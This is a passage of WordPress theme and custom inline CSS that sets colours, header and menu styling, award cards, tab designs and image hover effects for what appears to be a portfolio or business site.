.posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#000000}h2,h2 a,h2 a:hover{color:#000000}h3,h3 a,h3 a:hover{color:#000000}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#000000}h5,h5 a,h5 a:hover{color:#000000}h6,h6 a,h6 a:hover,a.content_link .title{color:#000000}.woocommerce #customer_login h2{color:#000000} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#000000} .dropcap,.highlight:not(.highlight_image){background-color:#0095eb}a.mfn-link{color:#000000}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#0095eb}a:hover.mfn-link{color:#0095eb}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#007cc3}a.mfn-link-6:before{border-bottom-color:#007cc3}a.mfn-link svg .path{stroke:#0095eb}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#0095eb;background:#0095eb}.hr_zigzag i{color:#0095eb}.highlight-left:after,.highlight-right:after{background:#0095eb}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#0095eb}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#000000;stroke:#000000}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#000000}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#000000}#Top_bar .menu > li a:not(.menu-toggle):after{background:#000000}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#000000}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#000000}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#000000}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#000000}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#000000}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#000000}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#000000}.overlay-menu-toggle{color:#000000 !important;background:transparent}#Overlay{background:rgba(255,255,255,0.7)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#000000}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#000000}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#000000;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#000000;stroke:#000000}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#000000}#Side_slide .extras .extras-wrapper a svg .path{stroke:#000000}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#000000}#Action_bar .contact_details a{color:#000000}#Action_bar .contact_details a:hover{color:#000000}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#000000}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#000000}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(0,0,0,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#ffffff}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#0095eb}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#007cc3}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#ffffff}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#0095eb}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#0095eb}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#0095eb}#Sliding-top a:hover{color:#007cc3}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#0095eb}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#0095eb}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#0095eb}.quick_fact .number-wrapper .number{color:#0095eb}.mfn-countdown{--mfn-countdown-number-color:#0095eb}.progress_bars .bars_list li .bar .progress{background-color:#0095eb}a:hover.icon_bar{color:#0095eb !important}a.content_link,a:hover.content_link{color:#0095eb}a.content_link:before{border-bottom-color:#0095eb}a.content_link:after{border-color:#0095eb}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#0095eb}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#0095eb}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#000000}.how_it_works .image_wrapper .number{background:#000000}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#0095eb}.trailer_box.plain .desc .subtitle{color:#0095eb}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#0095eb}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#0095eb}.list_item.lists_1 .list_left{background-color:#0095eb}.list_item .list_left{color:#0095eb}.feature_list ul li .icon i{color:#0095eb}.feature_list ul li:hover,.feature_list ul li:hover a{background:#0095eb}table th{color:#444444}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#0095eb}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#0095eb}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#000000}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#0095eb}.pricing-box .plan-inside ul li .yes{background:#0095eb}.pricing-box-box.pricing-box-featured{background:#0095eb}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#1982c2;background-color:rgba(233,245,252,1);border-color:#d5e5ee}.wc-block-price-filter__controls input:focus{border-color:#d5e5ee !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-dropdown{background-color:#FFFFFF;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#626262}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#1982c2;background-color:rgba(233,245,252,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#000000;color:white} .image_frame span.onsale,.woocommerce span.onsale,.shop_slider .shop_slider_ul .item_wrapper span.onsale{background-color:#000000}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#000000 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#FCFCFC}.mfn-desc-expandable .read-more{background:linear-gradient(180deg,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 65%)}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#000000}#Action_bar .contact_details a{color:#000000}#Action_bar .contact_details a:hover{color:#000000}#Action_bar .social li a,#Action_bar .social-menu a{color:#000000!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#000000!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
h2.lc-gallery-title::after {
position: absolute;
content: "";
border: 1px solid #000;
width: 100%;
height: 100%;
left: 3px;
top: 3px;
}
h2.lc-gallery-title {
position: relative;
display: block;
margin: 0 auto;
max-width: 320px;
padding: 10px;
border: 1px solid #000;
}
.lc-awards-col figure .vc_single_image-wrapper {
height: 350px;
margin-bottom: 0;
}
.lc-awards-col figure,
.lc-awards-col figure .vc_single_image-wrapper,
.lc-awards-col figure .vc_single_image-wrapper img {
width: 100%;
}
.lc-awards-col figure .vc_single_image-wrapper img {
height: 100% !important;
object-fit: cover;
}
.lc-awards-col .vc_column-inner {
border: 1px solid #ccc;
}
.lc-awards-details {
padding: 0 10px;
}
.lc-awards-details h2 {
font-family: Open Sans;
font-size: 28px;
color: #3e3e29;
position: relative;
}
.lc-awards-details h2::before {
content: "";
background-color: #bfbfbf;
height: 1px;
width: 85px;
left: 0;
position: absolute;
bottom: -11px;
}
.lc-awards-details h2::after {
position: absolute;
content: "";
background-color: #bfbfbf;
height: 1px;
width: 50px;
left: 0;
bottom: -7px;
}
.lc-awards-details h3 {
font-size: 22px;
margin-top: 20px;
margin-bottom: 10px;
font-weight: 500;
}
.lc-awards-details h4 span {
color: #000;
border-radius: 4px;
display: inline-block;
margin-left: 5px;
font-size: 22px;
}
.lc-awards-col .vc_column-inner > .wpb_wrapper {
height: 100%;
}
.lc-awards-col .vc_column-inner {
box-shadow: 0px 5px 15px 3px rgba(0,0,0,0.2);
overflow: hidden;
border-radius: 0px;
}
.lc-awards-details {
padding: 12px;
border: 1px solid #ccc;
margin: 15px !important;
margin-top: -60px !important;
/*padding-top: 35px;*/
min-height: 175px;
}
.lc-award-icon .vc_single_image-wrapper {
margin: 0 auto;
max-width: 100px;
height: 100px !important;
display: flex;
justify-content: center;
align-items: center;
background-color: #10192d;
border-radius: 50%;
margin-top: -55px;
}
.lc-award-icon .vc_single_image-wrapper img {
width: 64px !important;
max-height: 64px;
}
.lc-services-image .vc_single_image-wrapper {
margin-bottom: 0;
}
.lc-services-image .vc_column-inner {
position: relative;
border: 1px solid #dadada;
padding: 0;
border-bottom: 4px double #000;
}
.lc-services-image .vc_column-inner h3 {
margin-top: 20px;
padding: 5px;
color: #000;
margin-bottom: 0;
font-size: 20px;
letter-spacing: 1px;
position: relative;
transition: 0.7s all ease;
border-top: 1px solid #000;
/*border-bottom: 1px solid #000;*/
}
.lc-services-image .vc_column-inner h3::after {
position: absolute;
content: "";
background-color: #000;
top: -4px;
left: 0;
width: 100%;
height: 1px;
}
/*.lc-services-image .vc_column-inner h3::before {
position: absolute;
content: "";
background-color: #000;
bottom: -4px;
left: 0;
width: 100%;
height: 1px;
}*/
.lc-services-image .vc_column-inner .wpb_single_image {
padding: 20px 10px 10px 10px;
}
.lc-services-image .vc_column-inner:hover h3 {
background: none;
color: #000;
font-weight: bold;
}
.lc-services-image .vc_column-inner:hover img {
transform: scale(0.9);
}
.lc-services-image .vc_column-inner img {
transition: 0.3s all ease;
/*max-width: 60px !important;*/
}
.lc-tab-design ul li a:hover,.lc-tab-design ul li a:focus{
text-decoration: none;
outline: none;
}
.lc-tab-design ul {
border: none;
border-bottom: 2px solid #000;
margin: 0;
list-style-type: none;
display: flex;
padding-bottom: 0;
justify-content: center;
padding-left: 20px;
}
.lc-tab-design ul li {
margin-bottom: -1px;
}
.lc-tab-design ul li::after {
border: 0;
}
.lc-tab-design ul li a {
padding: 10px 20px;
margin: 0 10px -1px 0;
font-size: 16px;
font-weight: 500;
color: #5e5e5e;
border: 2px solid #e6e5e1;
border-bottom: none;
border-radius: 5px 5px 0 0;
z-index: 1;
position: relative;
transition: all 0.3s ease 0s;
}
.lc-tab-design ul li a:hover,
.lc-tab-design ul li.current-menu-item a{
background: #fff;
color: #000;
border: 2px solid #000;
border-bottom-color: transparent;
}
.lc-tab-design ul li a:before{
content: "";
display: block;
height: 2px;
background: #fff;
position: absolute;
bottom: -2px;
left: 0;
right: 0;
transform: scaleX(0);
transition: all 0.3s ease-in-out 0s;
}
.lc-tab-design ul li.current-menu-item a:before,
.lc-tab-design ul li a:hover:before{ transform: scaleX(1); }
@media only screen and (max-width: 479px){
/*.lc-tab-design ul { border: none; }
.lc-tab-design ul li{
width: 100%;
text-align: center;
margin-bottom: 15px;
}
.lc-tab-design ul li a{
margin: 0;
border-bottom: 2px solid transparent;
}
.lc-tab-design ul li a:before{
content: "";
width: 100%;
height: 2px;
background: #000;
position: absolute;
bottom: -2px;
left: 0;
}*/
}
.lc-about-submenu a {
background: #514032 !important;
display: inline-block !important;
color: #fff !important;
font-size: 16px !important;
font-weight: 500;
transition: 0.5s all ease;
position: relative !important;
border-radius: 10px 50px 0 0 !important;
}
.lc-about-submenu a::after {
position: absolute;
content: "";
width: 60px;
height: 81px;
background-color: #fff;
right: -46px;
top: -25px;
transform: rotate(-34deg);
}
.lc-about-submenu a::before {
position: absolute;
content: "";
height: 3px;
width: 100%;
background: rgba(0,0,0,0.2);
left: 0;
bottom: 0;
}
/**-- Header CSS :: START --**/
body:not(.template-slider) #Header {
min-height: 0;
}
.header-overlay .overlay-menu-toggle {
left: 40px;
top: 25px;
right: 0;
color: #3e3e29 !important;
}
#overlay-menu ul li a, 
.header-overlay .overlay-menu-toggle.focus {
color: #3e3e29;
}
#Top_bar {
position: static;
}
#Top_bar .top_bar_left {
float: none;
text-align: center;
}
#Top_bar .logo {
float: none;
}
#Header #Overlay {
background: rgba(255,255,255,0.85);
}
#Header #overlay-menu ul li {
margin-bottom: 20px;
}
/**-- Header CSS :: END--**/
#Content {
padding-top: 0;
}
.lori-img-wrap .vc_single_image-wrapper {
margin-bottom: 0;
}
.zoomin-hover .wpb_single_image{position:relative;overflow:hidden}
.zoomin-hover .wpb_single_image:after{content:'';display:inline-block;top:0;left:0;bottom:0;right:0;background: #000;z-index: 9;position: absolute; opacity:0;visibility:hidden;transition: all .3s ease-out;}
.zoomin-hover:hover .wpb_single_image:after{opacity:.5;visibility:visible;}
.zoomin-hover img{position: relative;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);transition: all .35s ease-in-out;}
.zoomin-hover:hover img{-webkit-transform: scale(1.15);-ms-transform: scale(1.15);transform: scale(1.15);}
.zoomin-hover .portfolio-meta-text{position: absolute;top: 50%; transform: translateY(-50%);-webkit-transform: translateY(-50%);left: 0;width: 100%;text-align: center;opacity: 0;transition: all .3s ease-out;z-index: 999}
.zoomin-hover:hover .portfolio-meta-text{opacity: 1;}
.zoomin-hover .portfolio-meta-text .the-title {padding: 0 20px;font-size: 34px !important;line-height: 48px !important;font-weight: 500;margin-bottom: 15px;letter-spacing: 1px;text-transform: none;color: #fff !important;}
.zoomin-hover .portfolio-meta-text .the-title a{color:#fff}
.portfolio-categories{display:none}
.zoomin-hover .vc_single_image-wrapper::after,.zoomin-hover .vc_single_image-wrapper::before{position: absolute;top: 9%;left: 5%;right: 5%;bottom: 9%;content: '';opacity: 1;display: block;transition: all .35s ease-out;z-index: 90}
.zoomin-hover .vc_single_image-wrapper::before{border-right: 1px solid #fff;border-left:1px solid #fff;-webkit-transform-origin:100% 0;-ms-transform-origin: 100% 0;transform-origin: 100% 0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);}
.zoomin-hover:hover .vc_single_image-wrapper::before{-webkit-transform: scaleY(1);-ms-transform: scaleY(1);transform: scaleY(1);}
.zoomin-hover .vc_single_image-wrapper::after{border-bottom: 1px solid #fff;border-top: 1px solid #fff;-webkit-transform-origin: 0 0;-ms-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform:scaleX(0);}
.zoomin-hover:hover .vc_single_image-wrapper::after{-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}
/**-- Popup CSS : : START --**/
.lc-popup-img .vc_single_image-wrapper,
.wpb_single_image.lc-popup-img {
margin-bottom: 0;
}
/**-- Popup CSS : : END --**/
@media only screen and (max-width: 767px) {
body:not(.template-slider):not(.header-simple) #Header {
min-height: 0;
}
.lc-team-col:hover::before {
top: 24px;
}
.lc-tab-design ul {
border: none;
flex-flow: column wrap;
}
.lc-tab-design ul li{
width: 100%;
text-align: center;
margin-bottom: 15px;
}
.lc-tab-design ul li a {
margin: 0;
border-bottom: 2px solid #e6e5e1;
border-radius: 5px;
}
.lc-tab-design ul li a:before{
content: "";
width: 100%;
height: 2px;
background: #000;
position: absolute;
bottom: -2px;
left: 0;
}
.header-overlay .overlay-menu-toggle {
left: auto;
right: 5px;
}
.lc-home-four-images .vc_column-inner {
display: none;
}
}
@media only screen and (max-width: 620px) {
.lc-team-single figure, .lc-team-single .vc_single_image-wrapper, .lc-team-single img {
width: 100%;
object-fit: cover;
height: 100%;
}
}
